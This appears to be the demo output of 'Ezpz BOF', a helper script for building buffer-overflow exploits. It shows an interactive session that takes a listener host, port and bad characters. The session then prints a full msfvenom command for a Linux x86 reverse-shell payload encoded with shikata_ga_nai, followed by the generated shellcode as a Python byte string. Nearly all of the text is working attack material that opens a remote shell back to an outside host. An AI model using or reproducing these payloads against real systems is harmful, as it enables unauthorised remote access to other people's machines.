 Ezpz BOF
[Customize by H0j3n]
(+) Options =>
0 - Linux
1 - Windows
Enter Options: 0
Enter LHOST : 192.168.0.143
Enter LPORT : 9005
Enter BADCHAR : \x00\x01
Enter VARIABLE NAME : PAYLOAD
msfvenom -a x86 --platform linux --payload linux/x86/shell_reverse_tcp LPORT=9005 LHOST=192.168.0.143 -e x86/shikata_ga_nai -b "\x00\x01" -f python -v PAYLOAD
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 515 bytes
PAYLOAD =  b""
PAYLOAD += b"\xbe\x1f\x84\x73\xac\xd9\xc2\xd9\x74\x24\xf4\x5f"
PAYLOAD += b"\x33\xc9\xb1\x12\x83\xef\xfc\x31\x77\x0e\x03\x68"
PAYLOAD += b"\x8a\x91\x59\xa7\x49\xa2\x41\x94\x2e\x1e\xec\x18"
PAYLOAD += b"\x38\x41\x40\x7a\xf7\x02\x32\xdb\xb7\x3c\xf8\x5b"
PAYLOAD += b"\xfe\x3b\xfb\x33\xc1\x14\xfb\x4c\xa9\x66\xfc\x71"
PAYLOAD += b"\x07\xee\x1d\xc5\x31\xa0\x8c\x76\x0d\x43\xa6\x99"
PAYLOAD += b"\xbc\xc4\xea\x31\x51\xea\x79\xa9\xc5\xdb\x52\x4b"
PAYLOAD += b"\x7f\xad\x4e\xd9\x2c\x24\x71\x6d\xd9\xfb\xf2"